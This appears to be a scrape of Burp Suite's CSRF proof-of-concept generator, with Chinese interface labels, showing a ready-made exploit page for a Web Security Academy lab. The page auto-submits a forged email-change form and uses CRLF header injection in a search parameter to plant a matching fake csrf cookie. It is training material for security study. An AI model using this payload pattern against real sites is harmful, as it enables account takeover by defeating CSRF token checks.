 搜索(Search)...
没有匹配
取消(Cancel)
Apply changes
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a55001d03764da080f54425004d00b9.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="enc3l&#64;example&#46;com" />
7 <input type="hidden" name="csrf" value="SZx26R6Nn9mK1JoCdRM8wSkRIelS93b3" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://0a55001d03764da080f54425004d00b9.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
11 </body>
12 </html>
没有匹配
再生成
用浏览器测试
复制HTML
关闭